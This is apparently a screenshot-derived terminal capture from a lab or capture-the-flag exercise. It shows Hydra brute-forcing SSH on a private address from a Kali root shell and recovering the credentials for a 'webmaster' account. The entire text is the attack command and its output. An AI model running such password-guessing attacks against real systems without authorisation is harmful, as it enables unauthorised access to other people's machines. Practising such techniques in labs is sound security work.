 root@kali:~# hydra -L 01.txt -P 2.txt ssh://192.168.3.220
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organiza
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-05 19:50:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduc
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a p
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:4/p:4), ~1 try per task
[DATA] attacking ssh://192.168.3.220:22/
[22][ssh] host: 192.168.3.220   login: webmaster   password: mercuryisthesizeof0.056Earths
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-05 19:50:44
root@kali:~#